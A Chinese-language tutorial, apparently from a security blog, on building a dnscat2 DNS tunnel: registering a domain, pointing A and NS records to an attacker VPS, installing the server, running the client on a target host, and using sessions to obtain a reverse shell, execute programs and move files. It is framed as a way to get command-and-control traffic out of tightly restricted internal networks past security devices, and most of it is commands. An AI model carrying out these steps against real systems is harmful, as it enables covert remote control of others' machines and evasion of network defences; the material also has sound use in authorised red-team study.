dnscat2搭建dns隧道
域名购买网站:https://dcc.godaddy.com/ 购买域名,并且注册网站,应用该模块
安装服务端:
apt-get install gem
apt-get install ruby-dev
apt-get install libpq-dev
cd dnscat2/server
git clone https://github.com/iagox86/dnscat2.git
编译
bundle install
中继模式启动服务端
sudo ruby ./dnscat2.rb .xxx -e open -c 密码.com --no-cache
被控端连接
windwos:dnscat2-v0.07-client-win32.exe --dns domain=.xxx.xxx --secret xxx.com
目录
dnscat2
搭建dnscat2隧道步骤
(1):部署域名解析
(2):安装dnscat2服务端
(3):在目标主机上安装dnscat2客户端
(4):测试客户端服务端是否连通
中继模式建立隧道
服务端
客户端
执行命令
dnscat2
dnscat2是一款开源软件,使用DNS协议创建加密的C&C通道,通过预共享密钥进行身份验证;使用Shell及DNS查询类型(TXT、MX、CNAME、A、AAAA),多个同时进行的会话类似于SSH中的隧道。dnscat2的客户端是有Windows版和Linux版,服务端是用Ruby语言编写的。严格的说,dnscat2是一个命令与控制工具。
使用dnscat2隧道的模式有两种,分别是直连模式和中继模式。
- 直连模式:客户端直接向指定IP地址的DNS服务器发起DNS解析请求
- 中继模式:DNS经过互联网的迭代解析,指向指定的DNS服务器。与直连模式相比,中继模式的速度较慢
如果目标内网放行所有的DNS请求,dnscat2会使用直连模式,通过UDP的53端口进行通信(不需要域名,速度快,而且看上去仍然像普通的DNS查询)。在请求日志中,所有的域名都是以 dnscat 开头的,因此防火墙可以很容易地将直连模式的通信检测出来。
如果目标内网的请求仅限于白名单服务器或指定的域,dnscat2会使用中继模式来申请一个域名,并将运行dnscat2服务端的服务器指定为受信任的DNS服务器。
DNS隧道的应用场景如下:在安全策略严格的内网环境中,常见的 C&C 通信端口会被众多安全设备所监控,该网段只允许白名单流量出站,同时其他端口都被屏蔽,传统的C&C通信无法建立。这种情况下,可以通过使用DNS建立隐蔽隧道来进行通信。
dnscat2通过DNS进行控制并执行命令。与同类工具相比,dnscat2具有如下特点:
- 支持多个会话
- 流量加密
- 使用密钥防止MiTM攻击
- 在内存中直接执行PowerShell脚本
- 隐蔽通信
搭建dnscat2隧道步骤
(1):部署域名解析
首先,用一台公网的Linux系统的VPS作为C&C服务器(注意:VPS的53端口一定要开放),并准备好一个可以配置的域名(这里我们假设是hack.com)。然后,去配置域名的记录。首先创建记录A,将自己的域名 www.hack.com 解析到VPS服务器地址。然后,创建NS记录,将 test.hack.com 指向 www.hack.com 。
- 第一条A类解析是在告诉域名系统,www.hack.com 的IP地址是 xx.xx.xx.xx 。
- 第二条NS解析是在告诉域名系统,想要知道 test.hack.com 的IP地址,就去问 www.hack.com 。
为什么要设置NS类型的记录呢?因为NS类型的记录不是用于设置某个域名的DNS服务器的,而是用于设置某个子域名的DNS服务器的。
如何验证域名解析设置是否成功?
在随便一台电脑上ping域名 www.hack.com ,若能ping通,且显示的IP地址是我们配置的VPS的地址,说明第一条A类解析设置成功并已生效。
然后在我们的VPS上执行以下命令监听UDP53端口
tcpdump -n -i eth0 udp dst port 53
在任意一台机器上执行 nslookup test.hack.com 命令,如果在我们的VPS监听的端口有查询信息,说明第二条记录设置成功
(2):安装dnscat2服务端
在VPN服务器上安装dnscat2服务端。
-
git
clone https://github.com/iagox86/dnscat2.git
-
cd
dnscat2/server/
-
gem
install bundler
-
bundle
install
(3):在目标主机上安装dnscat2客户端
dnscat2客户端是用C语言编写的,因此在使用前需要先进行编译。
- 如果目标服务器是Windows系统,则可以直接使用编译好的dnscat2客户端,或者PowerShell版本的dnscat2(目标机器需要支持PowerShell2.0以上版本)
- 如果目标服务器是Linux系统,则需要在目标机器上执行如下命令安装客户端。
Linux安装dnscat2客户端
-
git clone
https:
//github.com/iagox86/dnscat2.git
-
cd dnscat2
/client/
-
make
(4):测试客户端服务端是否连通
服务器目前在监听状态,执行以下命令测试客户端能否与服务器进行通信
dnscat2-v0.07-client-win32.exe --ping test.hack.com
可以看到,服务器收到了客户端的请求
中继模式建立隧道
服务端
在服务端执行以下模式进行监听
-
ruby ./dnscat2.rb test.hack.com -e
open -c root@123456 --
no-cache
-
-
-e:指定安全级别,
open表示服务端运行客户端不进行加密
-
-c:指定密钥
-
--
no-cache:禁止缓存,一定添加该选项,因为powershell-dnscat2客户端域dnscat2服务端的Caching模式不兼容
客户端
客户端(C语言版本的)执行以下命令,连接服务端
dnscat2-v0.07-client-win32.exe --dns domain=test.hack.com --secret=root@123456
如下,客户端显示 Session established! ,表示连接成功。
客户端(PowerShell版本)执行以下命令,连接服务端
-
Import-Module .\dnscat
2.ps
1
-
start-Dnscat
2 -Domain test.hack.com --secret=root@
123456
客户端(Linux版本)执行以下命令,连接服务端
-
cd dnscat2/client
-
./dnscat
--dns domain=test.hack.com --secret=root@123456
执行命令
我们服务端这边也会显示New window created:1 ,说明新建了一个session
然后我们执行下面命令
-
sessions
#查看当前建立的session
-
windows
#查看当前建立的session,和sessions一样
-
session -i
1
#进入第一个session,和MSF一样
-
window -i
1
#进入第一个session,和session -i 1一样
-
help
#查看命令帮助
-
clear:清屏
-
delay:修改远程响应延时
-
exec :执行远程机器上的指定程序,例如PowerShell或VBS
-
shell:得到一个反弹的shell
-
download、upload:上传、下载文件,速度较慢,适合小文件
-
suspend:返回上一层,相当于使用快捷键 Ctrl+Z
-
listen:类似于SSH隧道的-L参数(本地转发)
-
ping:用于确认目标机器是否在线,若返回pong,说明目标机器在线
-
shutdown:切断当前会话
-
quit:退出dnscat2控制台
-
kill id:切断通道
-
set:设置值,例如设置 security=open
我们执行 shell,然后会反弹一个shell过来。接着执行 suspend 返回上一层,sessions查看,可以看到现在有两个session了。session -i 2进入反弹回来的shell,我们就可以执行CMD命令了
-
shell
#得到一个反弹的shell
-
suspend
#返回上一层
-
session -i 2
#进入反弹过来的shell